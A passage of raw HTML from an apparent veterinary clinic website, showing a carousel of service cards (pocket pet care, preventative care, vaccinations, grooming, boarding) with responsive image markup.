srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Examining a Gerbil" title="Veterinarian Examining a Gerbil" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="Jn2m2E3nacHruAeUmQvZA">Pocket Pet Care</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventative Care" role="link" href="/services/preventative-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventative Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4grB7OLD0ShdprTpOPPjMq">Preventative Care</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Green-Eyed Cat Staring Off to the Left" title="A Green-Eyed Cat Staring Off to the Left" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3b6BHjUlJ0woEXX9hsHZzu">Vaccinations</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being groomed" title="Dog being groomed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6qFcBb9Pa7N8ksGy86oG5S">Grooming</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding and Daycare" role="link" href="/services/boarding-and-daycare" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding and Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Black &amp; White Kitten Standing in Litter Box" title="Small Black &amp; White Kitten Standing in Litter Box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7h8wVzk2XyMjBqmJBDdBXW">Boarding and Daycare</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pocket Pet Care" role="link" href="/services/pocket-pet-care-and-boarding" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Pocket Pet Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 